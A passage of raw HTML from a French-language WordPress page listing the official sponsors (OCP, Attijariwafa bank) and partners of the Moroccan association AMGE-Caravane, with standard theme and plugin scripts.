var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.5.1' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=11.5.1' id='dt-woocommerce-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.13' id='ultimate-vc-addons-params-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.13' id='ultimate-vc-addons-custom-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.13' id='ultimate-vc-addons-headings-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://amge-caravane.org/wp-json/" /><link rel="alternate" type="application/json" href="https://amge-caravane.org/wp-json/wp/v2/pages/1812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amge-caravane.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amge-caravane.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel='shortlink' href='https://amge-caravane.org/?p=1812' />
<link rel="alternate" type="application/json+oembed" href="https://amge-caravane.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famge-caravane.org%2Fnos-partenaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://amge-caravane.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famge-caravane.org%2Fnos-partenaires%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '7e0b84ba1b';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://amge-caravane.org/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://amge-caravane.org/wp-content/uploads/2019/06/cropped-64566220_2472626142777085_8421974067619299328_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amge-caravane.org/wp-content/uploads/2019/06/cropped-64566220_2472626142777085_8421974067619299328_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amge-caravane.org/wp-content/uploads/2019/06/cropped-64566220_2472626142777085_8421974067619299328_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://amge-caravane.org/wp-content/uploads/2019/06/cropped-64566220_2472626142777085_8421974067619299328_n-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 id="the7-body" class="page-template-default page page-id-1812 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.2 woocommerce-no-js title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.5.1 dt-fa-compatibility wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-2918 elementor-page-2945 elementor-page-2943">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 11.5.1 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/amge.caravane.p" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="LinkedIn page opens in new window" href="https://www.linkedin.com/company/amge-caravane/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">LinkedIn page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/MyAMGECaravane/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/amge_officiel/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">AMGE-Caravane</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://amge-caravane.org/"><img class=" preload-me" src="https://amge-caravane.org/wp-content/uploads/2019/08/logo-amge-1-e1565968220656.png" srcset="https://amge-caravane.org/wp-content/uploads/2019/08/logo-amge-1-e1565968220656.png 230w, https://amge-caravane.org/wp-content/uploads/2019/08/logo-amge-1-e1565968220656.png 230w" width="230" height="90"   sizes="230px" alt="AMGE-Caravane" /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1603 first depth-0"><a href='https://amge-caravane.org/' data-level='1'><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245 has-children depth-0"><a href='https://amge-caravane.org/presentation/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qui sommes-nous</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823 first depth-1"><a href='https://amge-caravane.org/presentation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Présentation de l&rsquo;association</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824 depth-1"><a href='https://amge-caravane.org/missions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826 depth-1"><a href='https://amge-caravane.org/lequipe/' data-level='2'><span class="menu-item-text"><span class="menu-text">L’équipe</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601 depth-0"><a href='https://amge-caravane.org/projets/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nos projets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600 depth-0"><a href='https://amge-caravane.org/presse/' data-level='1'><span class="menu-item-text"><span class="menu-text">Presse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 depth-0"><a href='https://amge-caravane.org/evenements/' data-level='1'><span class="menu-item-text"><span class="menu-text">Événements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825 depth-0"><a href='https://amge-caravane.org/nous-rejoindre/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nous rejoindre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1812 current_page_item menu-item-1841 act depth-0"><a href='https://amge-caravane.org/nos-partenaires/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nos partenaires</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982 last depth-0"><a href='https://www.forumhorizonsmaroc.com/candidats/inscription' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-arrow-37" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Inscription FHM</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1603 first depth-0"><a href='https://amge-caravane.org/' data-level='1'><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245 has-children depth-0"><a href='https://amge-caravane.org/presentation/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qui sommes-nous</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823 first depth-1"><a href='https://amge-caravane.org/presentation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Présentation de l&rsquo;association</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824 depth-1"><a href='https://amge-caravane.org/missions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826 depth-1"><a href='https://amge-caravane.org/lequipe/' data-level='2'><span class="menu-item-text"><span class="menu-text">L’équipe</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601 depth-0"><a href='https://amge-caravane.org/projets/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nos projets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600 depth-0"><a href='https://amge-caravane.org/presse/' data-level='1'><span class="menu-item-text"><span class="menu-text">Presse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 depth-0"><a href='https://amge-caravane.org/evenements/' data-level='1'><span class="menu-item-text"><span class="menu-text">Événements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825 depth-0"><a href='https://amge-caravane.org/nous-rejoindre/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nous rejoindre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1812 current_page_item menu-item-1841 act depth-0"><a href='https://amge-caravane.org/nos-partenaires/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nos partenaires</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982 last depth-0"><a href='https://www.forumhorizonsmaroc.com/candidats/inscription' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-arrow-37" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Inscription FHM</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-93096977bcf97b8f0" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-93096977bcf97b8f0 uvc-9228  uvc-heading-default-font-sizes" data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-93096977bcf97b8f0 h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:bold;">SPONSORS OFFICIELS</h2></div><div class="uvc-heading-spacer line_only" style="topheight:5px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:5px;border-color:#3a5199;width:200px;"></span></div></div><div class="ult-spacer spacer-6977bcf97b92f" data-id="6977bcf97b92f" data-height="60" data-height-mobile="60" data-height-tab="60" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.ocpgroup.ma/fr/accueil" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey rollover" data-large_image_width="724" data-large_image_height = "1024"     ><img width="150" height="150" src="https://amge-caravane.org/wp-content/uploads/2019/04/Ocp-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://amge-caravane.org/wp-content/uploads/2019/04/Ocp-150x150.jpg 150w, https://amge-caravane.org/wp-content/uploads/2019/04/Ocp-300x300.jpg 300w, https://amge-caravane.org/wp-content/uploads/2019/04/Ocp-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px"  data-dt-location="https://amge-caravane.org/ocp/" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;" align="’justify’">Leader mondial des produits phosphatés, OCP est un acteur clé sur le marché international, depuis sa création en 1920. Présent tout au long de la chaîne de valeur, OCP extrait, valorise et commercialise du phosphate et des produits phosphatés, notamment de l&rsquo;acide phosphorique et des engrais. OCP est le premier producteur et exportateur mondial de roche de phosphate et d&rsquo;acide phosphorique. il est aussi l&rsquo;un des plus grands producteurs d&rsquo;engrais au monde.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.attijariwafabank.com/Pages/default.aspx" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey rollover" data-large_image_width="591" data-large_image_height = "246"     ><img width="300" height="125" src="https://amge-caravane.org/wp-content/uploads/2019/12/LOGO-HD-1-page-001-300x125.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="https://amge-caravane.org/wp-content/uploads/2019/12/LOGO-HD-1-page-001-300x125.jpg 300w, https://amge-caravane.org/wp-content/uploads/2019/12/LOGO-HD-1-page-001-450x187.jpg 450w, https://amge-caravane.org/wp-content/uploads/2019/12/LOGO-HD-1-page-001.jpg 591w" sizes="(max-width: 300px) 100vw, 300px"  data-dt-location="https://amge-caravane.org/nos-partenaires/logo-hd-1-page-001/" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Avec son modèle de banque universelle, sa dimension panafricaine, la complémentarité de<br />
ses métiers et ses expertises solides, le Groupe Attijariwafa bank est un acteur de référence du<br />
secteur financier au Maroc et en Afrique.<br />
Attijariwafa bank a su, depuis plus d’un siècle, se réinventer en diversifiant ses métiers, en<br />
renouvelant ses offres et en adaptant ses organisations, pour répondre à son ambition de<br />
devenir la banque relationnelle de référence.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://amge-caravane.org/attijariwafa-bank" title="">PRESENTATION DU GROUPE</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-13656977bcf97ee11" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-13656977bcf97ee11 uvc-188  uvc-heading-default-font-sizes" data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-13656977bcf97ee11 h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:bold;">PARTENAIRES</h2></div><div class="uvc-heading-spacer line_only" style="topheight:5px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:5px;border-color:#3a5199;width:200px;"></span></div></div><div class="ult-spacer spacer-6977bcf97ee4c" data-id="6977bcf97ee4c" data-height="60" data-height-mobile="60" data-height-tab="60" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.men.gov.ma/Fr/Pages/Accueil.aspx" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey rollover" data-large_image_width="300" data-large_image_height = "177"     ><img width="150" height="150" src="https://amge-caravane.org/wp-content/uploads/2019/05/men-gov-ma-300x177-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" decoding="async" loading="lazy"  data-dt-location="https://amge-caravane.org/nos-partenaires/men-gov-ma-300x177/" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://maroc-diplomatique.net/" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey rollover" data-large_image_width="256" data-large_image_height = "256"     ><img width="150" height="150" src="https://amge-caravane.org/wp-content/uploads/2019/05/TxUsaMcn-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://amge-caravane.org/wp-content/uploads/2019/05/TxUsaMcn-150x150.jpg 150w, https://amge-caravane.org/wp-content/uploads/2019/05/TxUsaMcn-200x200.jpg 200w, https://amge-caravane.org/wp-content/uploads/2019/05/TxUsaMcn.jpg 256w" sizes="(max-width: 150px) 100vw, 150px"  data-dt-location="https://amge-caravane.org/nos-partenaires/txusamcn/" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
